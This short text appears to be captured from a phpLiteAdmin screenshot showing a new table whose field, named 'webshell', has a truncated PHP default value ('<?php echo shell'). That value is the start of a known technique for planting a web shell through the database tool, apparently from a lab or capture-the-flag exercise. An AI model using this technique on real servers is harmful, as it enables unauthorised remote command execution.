 Creating new table: '1'
Field Type Primary Key Autoincrement Not NULL Default Value
webshell TEXT Yes Yes Yes <?php echo shell
Create Cancel
Powered by phpLiteAdmin | Page generated in 0.0004 seconds.